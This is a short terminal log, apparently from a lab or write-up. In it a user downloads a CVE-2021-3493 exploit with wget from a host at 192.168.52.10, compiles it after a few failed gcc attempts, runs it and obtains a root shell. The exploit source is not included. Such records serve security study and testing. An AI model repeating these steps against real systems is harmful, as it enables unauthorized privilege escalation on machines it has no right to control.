 wanan@ubuntu:/$ cd /tmp
wanan@ubuntu:/tmp$ wget http://192.168.52.10:8000/CVE-2021-3493/exploit.c
--2022-10-10 07:45:00--  http://192.168.52.10:8000/CVE-2021-3493/exploit.c
Connecting to 192.168.52.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3560 (3.5K) [text/plain]
Saving to: ‘exploit.c’
100%[========================================================================================================================>] 3,560       --.-K/s   in 0s
2022-10-10 07:45:00 (72.4 MB/s) - ‘exploit.c’ saved [3560/3560]
wanan@ubuntu:/tmp$ gcc exploit -p exp
gcc: error: exploit: No such file or directory
gcc: error: exp: No such file or directory
gcc: fatal error: no input files
compilation terminated.
wanan@ubuntu:/tmp$ gcc exploit.c -p exp
gcc: error: exp: No such file or directory
wanan@ubuntu:/tmp$ gcc exploit.c -o exp
wanan@ubuntu:/tmp$ ./exp
bash-4.3# id
uid=0(root) gid=0(root) groups=0(root),1002
bash-4.3#